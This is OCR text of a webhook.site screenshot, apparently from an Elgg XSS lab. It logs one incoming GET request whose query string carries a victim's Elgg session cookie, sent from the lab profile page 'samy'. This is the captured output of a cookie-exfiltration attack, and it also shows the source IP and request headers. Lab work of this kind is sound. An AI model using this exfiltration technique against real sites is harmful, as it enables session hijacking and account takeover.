 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Upgrade Copy Edit New Login
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (1/500) Newest First
GET #6ce6c 153.90.233.214
03/24/2021 2:27:58 PM
Request Details Permalink Raw content Export as
GET https://webhook.site/84bbe5f1-0807-46be-8047-5da4fb9468c1?c=Elgg%3D6f0n
egvkk88qdi22e3nns5387q
Host 153.90.233.214 whois
Date 03/24/2021 2:27:58 PM (in a few seconds)
Size 0 bytes
ID 6ce6cafc-4fb7-46eb-8092-d7b44b800a27
Files
Headers
connection close
cookie _ga=GA1.2.439581109.1616385369; laravel_session=IYt8Ak5Kz...
referer http://www.xsslabelgg.com/profile/samy
accept-encoding gzip, deflate, br
accept-language en-US,en;q=0.5
accept image/webp,*/*
user-agent Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20...
host webhook.site
content-length
content-type
Query strings
c Elgg=6f0negvkk88qdi22e3nns5387q
No content
Form values
(empty)